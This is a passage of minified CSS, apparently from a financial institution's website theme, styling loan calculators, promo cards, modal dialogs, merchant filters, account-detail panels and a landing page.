.post_filtering_more.blocked-out{font-family:aktiv-grotesk,sans-serif;font-style:normal;color:#1F3564;border-color:#1F3564;font-weight:600}.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more.blocked-out:focus,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more.blocked-out:hover{background:#1F3564;border-color:#1F3564}.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more:focus,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more:hover{background:#2f81a6;border-color:#2f81a6}.calculator_shortcodes .align_right{text-align:right;clear:both}.calculator_shortcodes .total_box{text-align:center;margin-bottom:2em;display:none}.calculator_shortcodes .total_box p{font-size:1.5em;margin:0}.calculator_shortcodes .total_box strong{color:#2f81a6}.calculator_shortcodes #loan_table{margin-top:2em}.calculator_shortcodes #loan_table tbody{color:#fefefe}.calculator_shortcodes #loan_table tbody th{color:#231f20}.calculator_shortcodes #loan_table thead,.calculator_shortcodes #loan_table tfoot{color:#231f20}.calculator_shortcodes #loan_table th{border:none;border-bottom:2px solid #1F3564}.calculator_shortcodes #loan_table thead,.calculator_shortcodes #loan_table tbody,.calculator_shortcodes #loan_table tfoot{background:transparent}.calculator_shortcodes #loan_table thead td,.calculator_shortcodes #loan_table tbody td,.calculator_shortcodes #loan_table tfoot td{display:table-cell;width:auto;font-size:0.9rem}.calculator_shortcodes #loan_table thead td:before,.calculator_shortcodes #loan_table tbody td:before,.calculator_shortcodes #loan_table tfoot td:before{display:none}.calculator_shortcodes #loan_table thead tr,.calculator_shortcodes #loan_table tbody tr,.calculator_shortcodes #loan_table tfoot tr{margin-bottom:0}.calculator_shortcodes #loan_table thead tr:nth-child(even),.calculator_shortcodes #loan_table tbody tr:nth-child(even),.calculator_shortcodes #loan_table tfoot tr:nth-child(even){background:#1F3564}.calculator_shortcodes #loan_table thead tr:nth-child(odd) td,.calculator_shortcodes #loan_table tbody tr:nth-child(odd) td,.calculator_shortcodes #loan_table tfoot tr:nth-child(odd) td{color:#231f20}.calculator_shortcodes fieldset{padding:0 0 1em;margin:0 0 1em}.calculator_shortcodes fieldset legend{font-size:1.5em;border-bottom:1px solid #fefefe;display:block;width:100%;padding:0 0 0.5em;margin:0 0 1.5em}.calculator_shortcodes fieldset legend.label{color:#231f20;font-weight:bold;padding:0.5em 0;line-height:1.2;border:none;display:block;margin:0;font-size:.875rem;background:none}.calculator_shortcodes fieldset.plain{padding:0;margin:0.5em 0}@media screen and (min-width: 64em){.calculator_shortcodes .calculator__form .field{clear:both}.calculator_shortcodes .calculator__form .button,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more{clear:both}}.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more{background:#1F3564;font-family:aktiv-grotesk,sans-serif;font-style:normal}.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more.blocked-out{font-family:aktiv-grotesk,sans-serif;font-style:normal;color:#1F3564;border-color:#1F3564;font-weight:600}.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more.blocked-out:focus,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more.blocked-out:hover{background:#1F3564;border-color:#1F3564}.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more:focus,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more:hover{background:#2f81a6;border-color:#2f81a6}.calculator h4{text-align:left;color:#231f20}.calculator fieldset{padding-bottom:14px}.calculator fieldset legend{font-weight:100;font-size:20px;line-height:24px;color:#231f20;font-family:aktiv-grotesk,sans-serif}.calculator label{position:relative;font-size:20px;font-weight:100;margin-bottom:20px;color:#231f20;font-family:aktiv-grotesk,sans-serif}.calculator__result{background-color:#1e3564}.calculator__result span{color:#bcca49;font-size:54px;line-height:60px;font-family:pt-serif,serif}.calculator__result strong{font-size:25px;line-height:29px;max-width:300px;margin-right:auto;margin-left:auto}.calculator__result sup{color:#fefefe;text-decoration:underline}.calculator__result sup a{color:#fefefe}.calculator__result sup a:hover{color:#fefefe}.calculator__result a[href^="#Legal"]{margin-left:3px;color:#fefefe;text-decoration:none}.calculator__result a[href^="#Legal"]:hover{text-decoration:none;color:#fefefe}.calculator__result a[href^="#Legal"] sup{text-decoration:underline}.calculator__result .tooltip_wrap{float:right}.calculator__result .tooltip--content{box-shadow:none;left:auto;right:0}.calculator input[type="checkbox"]:checked+label:before,.calculator input[type="radio"]:checked+label:before{background:transparent}.calculator input[type="checkbox"]:checked+label:after,.calculator input[type="radio"]:checked+label:after{content:'';background:transparent;width:28px;height:14px;border-top:2px solid #bcca49;border-right:2px solid #bcca49;-ms-transform:rotate(130deg);transform:rotate(130deg);position:absolute;left:0px;top:0px}.calculator .tooltip_wrap .calculator-tooltip{color:#bcca49;font-size:18px}.calculator .tooltip_wrap .tooltip--content{font-family:aktiv-grotesk,sans-serif;right:0;left:auto;width:300px;max-width:300px;line-height:22px}.calculator input[type="checkbox"]+label:before,.calculator input[type="radio"]+label:before{content:" ";display:inline-block;height:20px;margin:-1px 11px 0 0;vertical-align:middle;width:20px;background:#fefefe 0 0 no-repeat;outline:1px solid #cacaca;width:40px;height:40px}.promo_block{padding:0;margin:0 0 10px}@media screen and (min-width: 40em){.promo_block{padding:30px 40px 10px 40px;margin:0}}.promo_block .row{max-width:1920px}.promo_block .columns{margin:10px 0 0;padding:0}@media screen and (min-width: 40em){.promo_block .columns{margin:0;padding:0 5px}.promo_block .columns:first-child{padding:0 15px 0 0}.promo_block .columns:last-child{padding:0 0 0 15px}}.promo_block_wrap{-ms-flex-pack:start;justify-content:flex-start;padding:0;overflow:auto;position:relative}@media screen and (min-width: 40em){.promo_block_wrap{-ms-flex-align:end;align-items:flex-end;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end}}@media screen and (min-width: 75em){.promo_block_wrap{min-height:350px}}@media screen and (min-width: 75em){.promo_block_wrap{min-height:511px}}.promo_block_wrap .bg-image{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover}.promo_block_wrap .bg-image source,.promo_block_wrap .bg-image img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover}.promo_block_wrap .content_wrap{display:block;position:relative;max-width:100%;padding:1.875rem;margin:30px .625rem}@media screen and (min-width: 64em){.promo_block_wrap .content_wrap{display:inline-block;max-width:44%}}@media screen and (min-width: 64em){.promo_block_wrap .content_wrap{margin:auto auto auto 0;text-align:left;max-width:calc(50% + 80px);padding:25px 40px}}.promo_block_wrap .content_wrap:before{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background:transparent;opacity:0;z-index:1}.promo_block_wrap .content_wrap h3,.promo_block_wrap .content_wrap span,.promo_block_wrap .content_wrap p{position:relative;z-index:2;color:#009dc7 !important}.promo_block_wrap .content_wrap h3{letter-spacing:0.0015em;margin:0 0 10px;color:#1e3564 !important;font-family:pt-serif,serif;text-transform:none;font-size:38px;line-height:40px;font-weight:400}.promo_block_wrap .content_wrap span{font-family:aktiv-grotesk,sans-serif;font-size:19px;line-height:29px;font-weight:400;text-transform:none;margin:0;color:#231f20 !important}.promo_block_wrap .content_wrap span p{margin-bottom:15px}.promo_block_wrap .content_wrap .links{position:relative;z-index:2;margin-top:50px}.promo_block_wrap .content_wrap .links a{margin:0}.promo_block_wrap.bg-image{background-size:cover;background-position:50%;position:relative}.promo_block_wrap.bg-image.light .filter{background-color:#fefefe}.promo_block_wrap.bg-image.dark .filter{background-color:#1e3564}.promo_block_wrap.bg-image.dark .content_wrap h3,.promo_block_wrap.bg-image.dark .block,.promo_block_wrap.bg-image.dark .button.text-link,.promo_block_wrap.bg-image.dark .post_filtering_paging_wrapper .text-link.post_filtering_more,.post_filtering_paging_wrapper .promo_block_wrap.bg-image.dark .text-link.post_filtering_more{color:#fefefe !important}.promo_block_wrap.bg-image .filter{width:100%;height:100%;position:absolute;opacity:.50}.colored_tiles{padding:3.75rem 0 2.5rem}@media screen and (min-width: 64em){.colored_tiles .columns.large-3{padding-left:10px;padding-right:10px}}.colored_tiles--content+.colored_tiles--columns,.colored_tiles--content+.colored_tiles--content{margin-top:20px}.colored_tiles--content h2{margin:0 0 8px;color:#1e3564}.colored_tiles--content h4{margin:0}.colored_tiles--content h4+p{margin-top:20px;line-height:normal}.colored_tiles--content .bg-new-primary p{color:#fff}.colored_tiles--content .button.text-link,.colored_tiles--content .post_filtering_paging_wrapper .text-link.post_filtering_more,.post_filtering_paging_wrapper .colored_tiles--content .text-link.post_filtering_more{display:block}.colored_tiles--columns+.colored_tiles--content{margin-top:20px}.colored_tiles .title_block h4{color:#231f20;margin-top:22px}.colored_tiles .title_block.large-3{text-align:center}@media screen and (min-width: 64em){.colored_tiles .title_block.large-3{text-align:left}}.colored_tiles .title_block.large-3 h2{margin-top:15px}.colored_tiles .title_block.large-3 h3{margin-bottom:20px}.colored_tiles .title_block .button,.colored_tiles .title_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .colored_tiles .title_block .post_filtering_more{margin-top:60px}.colored_tiles .color_block{border:1px solid #d7d7d7;margin-bottom:20px;border-radius:0 0 4px 4px;overflow:hidden;position:relative}.colored_tiles .color_block--content{margin:0;padding:115px 20px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.colored_tiles .color_block--content .content_block{position:relative;top:auto;-ms-transform:none;transform:none}.colored_tiles .color_block--content h4{margin:0}.colored_tiles .color_block--content h4+p{padding-top:15px}.colored_tiles .color_block--content p{margin:0;font-size:13px;line-height:1.3}@media screen and (min-width: 40em){.colored_tiles .color_block--content p{font-size:18px}}.colored_tiles .color_block--button{border-radius:0 0 4px 4px;padding:16px 20px;background:#fff}.colored_tiles .color_block--button a{color:#1e3564 !important}.colored_tiles .color_block--button a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.colored_tiles .color_block--button .button,.colored_tiles .color_block--button .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .colored_tiles .color_block--button .post_filtering_more{margin:0}.colored_tiles .color_block.bg-dark-gray h4,.colored_tiles .color_block.bg-dark-gray p{color:#009dc7}.colored_tiles .row.colored_tiles--content,.colored_tiles .row.colored_tiles--columns{padding-right:30px;padding-left:30px}.colored_tiles .layout-four .color_block--content{padding:50px 20px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.colored_tiles .layout-four-title{margin-top:35px;margin-bottom:50px}.colored_tiles .layout-four-title.colored_tiles--content h2{margin-bottom:20px}.colored_tiles .bg-new-blue p,.colored_tiles .bg-new-primary p{color:#fff}.text-under-tiles p{margin-top:12px;margin-bottom:12px}.comp-cols{padding:1em;padding-top:40px;padding-bottom:70px}@media screen and (min-width: 40em){.comp-cols .columns{padding-left:15px;padding-right:15px}}.comp-cols__icon{margin:2rem 0}.comp-cols__icon .comp-cols__desc,.comp-cols__icon>img{display:inline-block;vertical-align:middle;margin:0 -3px}.comp-cols__icon .comp-cols__desc{width:70%}.comp-cols__icon .comp-cols__desc p:last-of-type{margin-bottom:0}.comp-cols__icon>img{width:30%;padding-right:2rem;max-width:100px}.comp-cols .box-wrap{color:#231f20;height:100%}.comp-cols .content-main{text-align:center}.comp-cols .content-main div{margin-bottom:40px;padding-left:150px;padding-right:150px}.comp-cols--no-border-boxes .comp-cols__box-wrap{border-color:transparent}.vex.vex-theme-park{padding-bottom:160px;padding-top:0px}@media screen and (min-width: 40em){.vex.vex-theme-park{padding-top:160px}}.vex.vex-theme-park .vex-overlay{background:rgba(0,0,0,0.4);z-index:100}.vex.vex-theme-park .vex-content{background:#fff;color:#000;padding:2em;position:absolute;margin:0 auto;max-width:100%;width:800px;font-size:1.1em;line-height:1.5em;z-index:200;height:100vh;overflow-y:scroll;top:0}.vex.vex-theme-park .vex-content .modal_content{padding:0 0 4em 0}@media screen and (min-width: 40em){.vex.vex-theme-park .vex-content{height:auto;overflow-y:auto;top:auto;position:relative}.vex.vex-theme-park .vex-content .modal_content{padding:0}}.vex.vex-theme-park .vex-close{position:absolute;top:0;right:0;cursor:pointer}.vex.vex-theme-park .vex-close:before{position:absolute;content:"\00D7";font-size:40px;font-weight:normal;line-height:80px;height:80px;width:80px;text-align:center;top:3px;right:3px;color:#000}.vex.vex-theme-park .vex-close:hover:before,.vex.vex-theme-park .vex-close:active:before{color:#000}.vex.vex-theme-park .vex-dialog-form .vex-dialog-message{margin-bottom:.5em}.vex.vex-theme-park .vex-dialog-form .vex-dialog-input{margin-bottom:1em}.vex.vex-theme-park .vex-dialog-form .vex-dialog-input textarea,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="date"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="datetime"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="datetime-local"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="email"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="month"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="number"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="password"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="search"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="tel"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="text"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="time"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="url"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="week"]{background:#fff;width:100%;padding:.25em .67em;font-family:inherit;font-weight:inherit;font-size:inherit;min-height:2.5em;margin:0 0 .25em;border:2px solid #000}.vex.vex-theme-park .vex-dialog-form .vex-dialog-input textarea:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="date"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="datetime"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="datetime-local"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="email"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="month"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="number"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="password"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="search"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="tel"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="text"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="time"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="url"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="week"]:focus{border-style:dashed;outline:none}.vex.vex-theme-park .vex-dialog-form .vex-dialog-buttons:after{content:"";display:table;clear:both}.vex.vex-theme-park .vex-dialog-button{border-radius:5px;border:0;float:right;margin:0 0 0 .5em;font-family:inherit;text-transform:uppercase;letter-spacing:.1em;font-size:.8em;line-height:1em;padding:.75em 2em}.vex.vex-theme-park .vex-dialog-button.vex-last{margin-left:0}.vex.vex-theme-park .vex-dialog-button:focus{outline:none}.vex.vex-theme-park .vex-dialog-button.vex-dialog-button-primary{background:#1e3564;color:#fff;border:2px solid #1e3564}.vex.vex-theme-park .vex-dialog-button.vex-dialog-button-secondary{background:none;border:2px solid #1e3564;color:#1e3564}.vex.vex-theme-park .vex-dialog-button.vex-dialog-button-secondary:hover{background:#1e3564;color:#FFF}.vex-loading-spinner.vex-theme-wireframe{height:2.5em;width:2.5em}.modal_breadcrumbs{border-bottom:1px solid #b1b1b1;padding:0 0 .5em;min-height:2em}.modal_breadcrumbs span{color:#009dc7;font-size:0.9em;display:inline-block;padding:0 0.5em 0 0;font-weight:300}.modal_breadcrumbs span:after{content:">";display:inline-block;padding:0 0 0 0.5em}.modal_breadcrumbs span:last-child{font-weight:600}.modal_breadcrumbs span:last-child:after{display:none}.modal_title{text-align:center;padding:2em 0}.modal_title h3{margin:0;color:#1e3564;font:600 1.2em/1.2 aktiv-grotesk,sans-serif;text-transform:uppercase}.modal_content .loading_svg{margin:0 auto;display:block}#team_hero_filter{text-align:center}#team_hero_filter .team_filter_wrapper{margin:0 auto 30px}@media screen and (min-width: 40em){#team_hero_filter .team_filter_wrapper{font-size:0}}#team_hero_filter .team_filter_wrapper--step1{max-width:600px}#team_hero_filter .team_filter_wrapper--step2{max-width:100%}#team_hero_filter .team_filter_wrapper::after{content:"";clear:both;display:table}#team_hero_filter .team_filter_wrapper .filter-column{width:100%;display:block;margin-bottom:10px;text-align:left}@media screen and (min-width: 40em){#team_hero_filter .team_filter_wrapper .filter-column{width:33%;display:inline-block;vertical-align:top;font-size:1.1em;line-height:1.5em}}.page-template-all-merchants .column.end:last-child:last-child,.page-template-all-merchants .end.columns:last-child:last-child,.page-template-all-merchants .end.columns:last-child:last-child{float:left}.merchant-filters-wrap .merchant-filters{display:-ms-flexbox;display:flex;margin-top:-80px;position:relative;z-index:100}.merchant-filters-wrap .merchant-filters.sticky-filters{position:fixed;margin-top:0;width:100%;top:0;background:#f2f2f2;padding-top:10px;padding-right:15px;padding-left:15px;border-bottom:1px solid #eaeaea;left:0}.merchant-filters-wrap .merchant-filters select,.merchant-filters-wrap .merchant-filters input{margin-right:10px;margin-left:10px;font-size:18px;font-family:aktiv-grotesk,sans-serif;height:50px;border-radius:4px}.merchant-filters-wrap .merchant-filters select{min-width:280px;width:auto;background-image:url(../img/dropdown3.png);background-size:28px 50px;background-position:right -2.7rem center}.merchant-filters-wrap .merchant-filters input{padding-right:30px}.merchant-filters-wrap .merchant-filters input:-ms-input-placeholder{color:#76777a}.merchant-filters-wrap .merchant-filters input::placeholder{color:#76777a}.merchant-filters-wrap .merchant-filters .search-wrap{max-width:435px;width:100%;margin-left:auto;margin-right:10px;position:relative}.merchant-filters-wrap .merchant-filters .search-wrap::after{content:'\f002';font-family:'Font Awesome 5 Pro';font-size:20px;position:absolute;right:10px;top:10px;color:#76777a}.merchant-category-row{margin-top:48px}.merchant-category-row .merchant-item-wrapper{margin-top:30px}.merchant-category-row .title-h3-srf{border-bottom:1px solid #b1b1b1;padding-bottom:16px;margin-bottom:0}.merchant-category-row .title-h5{margin-bottom:8px}.all-merchants .hero.hero-small .gray-color .content_wrap{margin-bottom:10px}.all-merchants-page.div-padding{padding-top:0}.flex__feature_columns{padding:4em 0 0;text-align:center}.flex__feature_columns .columns{margin-bottom:4em}.flex__feature_columns .icon{margin:0 auto 1em;width:100%;height:53px;max-width:53px;max-height:53px}.flex__feature_columns .icon img{max-width:55px}.flex__feature_columns h4{font-size:26px;line-height:28px}.flex__feature_columns p{font-size:20px;line-height:28px;font-weight:300}@media screen and (min-width: 40em){.flex__feature_columns p{padding:0 15px}}.flex__feature_columns .links{font-size:14px}.flex__feature_columns .links strong{display:block;text-transform:uppercase;color:#1e3564}.flex__feature_columns .links a{display:inline-block;margin:0;text-decoration:none}.flex__feature_columns .links a span{text-decoration:underline;text-transform:uppercase;font-weight:300}.flex__feature_columns .links a:hover span,.flex__feature_columns .links a:focus span{text-decoration:none}.flex__feature_columns .links a:not(:last-child):after{content:'';border-left:1px solid #b4b6b8;width:1px;height:12px;display:inline-block;margin:0 5px 0 8px}@media screen and (min-width: 40em){.flex__feature_columns .vertical_center{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.flex__feature_columns .vertical_center p:last-child{margin-bottom:20px}.flex__feature_columns .vertical_center .links{margin-top:auto}}.flex__feature_columns+.personal-list{padding-top:20px}.flex__account-detail{padding:4rem 0;padding-bottom:30px}.flex__account-detail .calculator__wrap{border:1px solid #dadada;padding:2rem}.flex__account-detail .calculator h2,.flex__account-detail .calculator h3,.flex__account-detail .calculator h4,.flex__account-detail .calculator h5,.flex__account-detail .calculator h6{color:#009dc7}.flex__account-detail .calculator h4{text-align:left;color:#231f20}.flex__account-detail .calculator input[type="checkbox"],.flex__account-detail .calculator input[type="radio"]{display:none}.flex__account-detail .calculator input[type="checkbox"]+label,.flex__account-detail .calculator input[type="radio"]+label{cursor:pointer;margin-left:0}.flex__account-detail .calculator input[type="checkbox"]+label:before,.flex__account-detail .calculator input[type="radio"]+label:before{content:" ";display:inline-block;margin:-1px 11px 0 0;vertical-align:middle;width:40px;height:40px;background:#fefefe 0 0 no-repeat;outline:1px solid #76777a}.flex__account-detail .calculator input[type="checkbox"]:checked+label:before,.flex__account-detail .calculator input[type="radio"]:checked+label:before{background:transparent}.flex__account-detail .calculator input[type="checkbox"]:checked+label:after,.flex__account-detail .calculator input[type="radio"]:checked+label:after{content:'';background:transparent;width:28px;height:14px;border-top:2px solid #bcca49;border-right:2px solid #bcca49;-ms-transform:rotate(130deg);transform:rotate(130deg);position:absolute;left:6px;top:7px}.flex__account-detail .calculator label{display:inline-block;margin:0 2em;position:relative;font-size:20px;font-weight:100;margin-bottom:20px;color:#231f20;font-family:aktiv-grotesk,sans-serif}.flex__account-detail .calculator fieldset{padding:0 0 2rem;padding-bottom:14px}.flex__account-detail .calculator fieldset legend{font-weight:100;font-size:20px;line-height:24px;color:#231f20;font-family:aktiv-grotesk,sans-serif;width:100%;display:block}.flex__account-detail .calculator__result{background-color:#1e3564;padding:1em;text-align:center}.flex__account-detail .calculator__result strong{color:#fff;font-size:25px;line-height:29px;max-width:300px;margin-right:auto;margin-left:auto;font-weight:normal;display:block}.flex__account-detail .calculator__result span{display:block;color:#bcca49;font-size:54px;line-height:60px;font-family:pt-serif,serif}.flex__account-detail .calculator__result span i{font-style:normal}.flex__account-detail .calculator__result .calculator-tooltip{font-weight:800;font-size:14px;font-family:aktiv-grotesk,sans-serif;padding:0 7.2px}.flex__account-detail .tooltip_wrap{float:right;position:relative}.flex__account-detail .tooltip--content{position:absolute;z-index:2;display:none;font-size:15px;font-weight:normal;width:300px;height:auto;padding:1em;border-radius:5px;color:#fff;background-color:#1e3564;right:0}.flex__account-detail ul{margin-left:0;padding-left:0}.flex__account-detail ul.split_list{padding-left:0;margin-bottom:0}@media screen and (min-width: 64em){.flex__account-detail ul.split_list{margin-bottom:1.5rem}}.flex__account-detail h3{margin-bottom:10px}.flex__account-detail .in_main_content{margin-left:100px;background-color:#fff}.account__content .service_charge__amount{color:#1e3564;font-size:54px;font-family:pt-serif,serif}.account__content .summary p{font-size:20px;line-height:29px;font-family:aktiv-grotesk,sans-serif;font-weight:400}.account-detail-legal{color:#76777a;font-size:14px;line-height:16px}.form__account_selector{max-width:84%;right:0;left:0;margin-right:auto;margin-left:auto;margin-top:-110px}.form__account_selector .actions .button,.form__account_selector .actions .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .form__account_selector .actions .post_filtering_more{color:#fff}.form__account_selector .question_icon{max-width:40px}.form__account_selector .question_icon svg path{fill:#1e3564}.form__account_selector .question_title h4{color:#231f20}.form__account_selector label{font-weight:100;color:#231f20;font-family:aktiv-grotesk,sans-serif}.form__account_selector .answers input[type="checkbox"]+label:before{height:32px;width:32px;background-image:url(../img/checkbox.png)}.form__account_selector .answers input[type="radio"]+label:before{height:32px;width:32px;background-image:url(../img/checkbox.png)}.form__account_selector .answers input[type="checkbox"]:checked+label:before{background-position:-34px 0}.form__account_selector .answers input[type="radio"]:checked+label:before{background-position:-34px 0}.tooltip--content{background-color:#1e3564}.account__title .actions a{color:#bcca49}@media screen and (min-width: 600px){.account__title{border-bottom:0}}.flex--legal{margin-bottom:1.5em}.sbs_content_featured{padding:4rem 0;font-weight:300}.sbs_content_featured.nopadding-top{padding-top:0 !important}.sbs_content_featured.nopadding-bottom{padding-bottom:0 !important}@media screen and (min-width: 64em){.sbs_content_featured .content_block{padding:3rem}}.sbs_content_featured .content_block h1,.sbs_content_featured .content_block h2,.sbs_content_featured .content_block h3,.sbs_content_featured .content_block h4,.sbs_content_featured .content_block h5,.sbs_content_featured .content_block h6{margin-bottom:10px}.sbs_content_featured .content_block ul li{padding-left:0.5em}.sbs_content_featured .content_block ul.split{font-size:0}.sbs_content_featured .content_block ul.split li{font-size:15px}@media screen and (min-width: 64em){.sbs_content_featured .content_block ul.split li{display:inline-block;vertical-align:top;width:50%}}.sbs_content_featured .featured_block{display:block;margin-top:2rem}@media screen and (min-width: 64em){.sbs_content_featured .featured_block{padding:3rem;margin-top:0}}.sbs_content_featured .featured_block p:last-of-type{margin-bottom:0}.sbs_content_featured .featured_block h3{color:#009dc7;margin-bottom:10px}.sbs_content_featured .featured_block.bg-primary h3,.sbs_content_featured .featured_block.bg-secondary h3{color:#fefefe}.sbs_content_featured .featured_block.bg-ac2 h3,.sbs_content_featured .featured_block.bg-ac3 h3{color:#2f81a6}.sbs_content_featured .featured_block img{width:100%}.sbs_content_featured .featured_block img+h3{margin-top:30px}.sbs_content_featured .featured_block .featured_block__video{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;margin-bottom:1em}@media screen and (min-width: 64em){.sbs_content_featured .featured_block .featured_block__video{margin-bottom:2em}}.sbs_content_featured .featured_block .featured_block__video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.sbs-content-img.size-thirds .main-img-left{margin-left:0;max-width:100%}.sbs-content-img ul li:before{content:'\25CF';position:absolute;color:#bcca49;height:29px;line-height:29px;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;font-size:13px}.calendly-module .calendly-locations{display:inline-block;margin:0 5%;text-align:left}.calendly-module .calendly-locations .checkbox label:before{border-color:#1e3564 !important}.test{display:inline-block}.breadcrumbs-list{padding-left:40px;position:absolute;top:0;left:0;z-index:100}.breadcrumbs-list a{margin-left:12px;margin-right:12px;text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;font-size:14px;color:#fff;font-weight:400;text-decoration:none}.breadcrumbs-list a i{color:#bcca49}.breadcrumbs-list span{text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;font-size:14px;color:#fff;font-weight:400;text-decoration:none}.breadcrumbs-list span>span:first-child>a{margin-left:0}.breadcrumbs-list .breadcrumb_last{font-weight:600;margin-left:12px;margin-right:12px}.breadcrumbs-list p{margin-bottom:0;z-index:99}.breadcrumbs-list.breadcrumbs-dark span{color:#1d3565}.breadcrumbs-list.breadcrumbs-dark a{color:#231f20}.article-breadcrumbs .breadcrumbs-list{padding-left:0;position:relative}.article-breadcrumbs .breadcrumbs-list p{position:relative}.article-breadcrumbs.div-padding{padding-top:30px;padding-bottom:35px}.single-an_article .article-breadcrumbs{padding-right:15px;padding-left:15px}.single-an_article .article-container{padding-right:15px;padding-left:15px}.promo_cards{padding:90px 174px}.promo_cards h3{margin-top:45px;margin-bottom:12px}.promo_cards .content-txt{margin-bottom:30px}.promo_cards .row{display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap}.promo_cards .promo_cards_wrap{height:100%;border:1px solid #bababa;border-radius:0 0 4px 4px;position:relative}.promo_cards .promo_cards_wrap:hover .card-img img{-ms-transform:scale(1.03);transform:scale(1.03)}.promo_cards .card-txt-wrap{padding:0 40px 91px 40px}.promo_cards .card-txt-wrap .button,.promo_cards .card-txt-wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .promo_cards .card-txt-wrap .post_filtering_more{position:absolute;bottom:40px;margin-bottom:0;min-width:200px}.promo_cards .columns .card-img{overflow:hidden}.promo_cards .columns .card-img img{transition:all 0.4s ease}.archive-promo-cards .promo_cards .promo_cards_wrap{margin-bottom:30px}.archive-promo-cards .impact-form{margin-right:auto;margin-left:auto;margin-top:80px}.archive-promo-cards .main-title{text-align:center}.archive-promo-cards .hero-wrap{margin-top:50px;margin-bottom:24px}#landing{background-color:#f5f5f5;font-family:' aktiv-grotesk', sans-serif;font-style:normal;font-weight:400}#landing h1,#landing h2{font-family:'PT serif', serif}#landing h2{font-size:60px;line-height:normal}#landing p{font-size:24px}#landing .landing-header{background-color:#fff}#landing .landing-header-logo{display:block;height:150px;display:-ms-flexbox;display:flex;padding:0 40px;-ms-flex-align:center;align-items:center}#landing .landing-header-logo img{max-width:100%}#landing .landing-hero{padding:6.75rem 0 0;height:1227px;background-color:#093061;background-image:url(../img/landing-page/bg-landing-hero.png);background-position:100% 0;background-size:41.56%;background-repeat:no-repeat}#landing .landing-hero h1{color:#fff;font-size:80px;line-height:normal;max-width:1000px;text-align:center;margin:70px auto 55px}#landing .landing-hero h2{font-size:35px !important;line-height:normal !important;font-family:" aktiv-grotesk",sans-serif !important;color:#67ccf2;max-width:700px;text-align:center;margin:-45px auto 55px}#landing .landing-message{padding:250px 30px;background-color:#67ccf2}#landing .landing-message .photo{text-align:right}#landing .landing-message img{max-width:260px;padding-right:3em;background-color:#67ccf2;position:relative;-webkit-clip-path:polygon(0 0, 86% 0, 86% 100%, 60% 100%, 0 60%);clip-path:polygon(0 0, 86% 0, 86% 100%, 60% 100%, 0 60%)}#landing .landing-message h2,#landing .landing-message p{color:#093061}#landing .landing-footer h2{color:#093061}#landing .new-logo{height:224px;text-align:center}#landing .new-logo img{max-height:100%}#landing .content-block{background:#fff;padding:4.375rem 8.57%;margin-bottom:22px}#landing .content-block:first-child{margin-top:-160px}#landing .content-block h2,#landing .content-block p{color:#231f20}#landing .content-block p:last-child{margin-bottom:0}#landing .faq{margin-top:95px;margin-bottom:95px}#landing .faq h2{padding:0 8.57%;color:#000}#landing .faq .js-faq{border-bottom:2px solid #aebac8}#landing .faq 